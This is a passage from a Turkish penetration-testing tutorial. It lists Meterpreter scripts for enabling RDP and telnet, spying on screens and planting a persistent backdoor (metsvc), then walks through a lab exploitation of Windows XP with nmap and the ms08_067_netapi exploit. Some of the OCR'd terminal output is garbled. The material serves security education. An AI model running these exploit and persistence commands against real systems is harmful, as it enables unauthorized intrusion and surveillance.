

## o) getgui

Hedef sistem üzerinde RDP (Remote Desktop Protocol) servisinin portunu etkinleştirmek için kullanılır.

| et. | eroreter > run metouri -e                                               |
|-----|-------------------------------------------------------------------------|
| -1  | Windows Remote Desktop Configuration Meterpreter Script by Darkoperator |
| •)  | Carlos Perez carlos perez@darkoperator.com                              |
| •1  | Enabling Remote Desktop 🦱 🦱 🥟 🖉                                         |
| [*] | RDP is disabled; enabling it                                            |
| •1  | Setting Terminal Services service startup mode                          |
| •1  | The Terminal Services service is not set to auto, changing it to auto . |
|     |                                                                         |
|     | Opening port in local firewall if necessary                             |

# p) gettelnet

Hedef üzerinde telnet servisini aktifleştirmek için kullanılır.

| <pre>meterpreter &gt; run gettelnet -e</pre>            | 112                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (*) Windows Tetnet Server Endoter Neterpreter Script    | the second second second                                                                                                    |
| checking if fethet service is instacted                 | A STATE OF THE OWNER AND A DESCRIPTION OF THE OWNER AND A DESCRIPTION OF THE OWNER AND A DESC |
| [*] Checking if Telnet is instabled                     | TRA                                                                                                    |
| [*] Telnet Service Installed on Target                  |                                                                                                    |
| [*] Setting Telnet Server Services service startup mode |                                                                                                    |
| [*] The Telnet Server Services service is not set to a  | auto, changing it a                                                                                                    |
| to                                                      |                                                                                                    |
| [*] Opening port in local firewall if necessary         |                                                                                                    |

# q) Screenspy

Uzaktaki hedef makinadan ekran görüntüsü almak için kullanılır.

| <pre>meterpreter &gt; run screenspyt 2</pre>         |              |
|------------------------------------------------------|--------------|
| [*] New session on 192.168.115.1:50439               |              |
| <pre>[*] explorer.exe Process found, migrating</pre> | into 2332 // |
| [*] Migration Successful!!                           |              |
| [*] Runing in local mode => Linux                    |              |
| [*] Opening Interactive view                         |              |

# Diğer Komutlar

| run get_application_list | : Yüklü uygulamaların listesini almak için kullanılır.          |
|--------------------------|-----------------------------------------------------------------|
| run metsvc               | : Kalıcı arka kapı bırakmak için kullanılır.                    |
| run Hostedit             | : Windows üzerindeki host dosyasını düzenlemek için kullanılır. |
| run Get local subnets    | : Hedefin yerel ağ maskesini almak için kullanılır.             |
|                          |                                                                 |

Bu komutların dahasını bir sistemi exploit ettikten sonra komut satırına gelen meterpreter sonrası help komutunu yazarak öğrenebilirsin.

meterpreter > help

Veyahut Tez Raporu/Literatür Taraması/İncelenmiş Makaleler/BGA/Pentest ve Metasploit.pdf dökümanının 196-208 sayfalarından öğrenebilirsin.

Kaynak: https://www.exploit-db.com/docs/18229.pdf

Kaynak: http://www.unluagyol.com/2013/02/yeni-baslayanlar-icin-meterpreter.html

# Hedef Sisteme Sızma ve Meterpreter Kullanma

Gereksinimler

Eski Kali (kali-linux-1.0.4-amd64.iso)

Windows XP (Dandik)

Kali'deki Metasploit Framework'ünü kullanarak Windows XP (Dandik) sistemine sızalım ve meterpreter payload'unu pratikte gözlemleyelim. Öncelikle Windows XP (Dandik) sisteminin IP'sini ipconfig yazarak öğrenelim: 192.168.2.7 Bu IP adresini nmap ile taratmak için kullanacağız. Böylece hedef sistemin açık servislerinden işimize yarayanı seçip Windows XP (Dandik) 'te ilgili exploit'i kullanacağız.

| > nma | ap 192.168 | 8.2.7 | // WinXP'nin IP'si Taranıyor. |
|-------|------------|-------|-------------------------------|
| Outpu | ut:        |       |                               |
|       | PORT       | STATE | SERVICE                       |
|       |            |       |                               |
|       | 445/tcp    | open  | Microsoft-ds                  |
|       |            |       |                               |

445 nolu portta Microsoft dosya paylaşım servisinin çalıştığı öğrenilir. Windows XP (Dandik) 'te bu servis kurulu olduğu versiyonu gereği açığa sahiptir. Bu nedenle Metasploit Framework'ünde bu servisin açığını kullanan *ms08\_067\_netapi* exploit'ini kullanabiliriz.

Şimdi metasploit'i başlatalım:

> msfconsole

Ardından belirlediğimiz exploit'i seçelim ve set edilecek parametreleri set edelim.

```
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.7
msf exploit(ms08_067_netapi) > set LHOST 192.168.2.3
```

Şimdi Meterpreter payload'unu exploit'in sırtına yüklüyelim.

```
msf exploit(ms08_067_netapi)> set PAYLOAD windows/meterpreter/bind_tcp
```

Output:

Payload => windows/meterpreter/bind\_tcp

Ardından exploit'i çalıştıralım.

msf > exploit

Böylelikle meterpreter payload'u komut satırımıza gelecektir.

```
meterpreter > ...
```

Bu noktadan sonra artık meterpreter komutları girilerek birçok efektif şey dökümanın başında anlatıldığı gibi yapılabilir.

Kaynak: https://www.exploit-db.com/docs/18229.pdf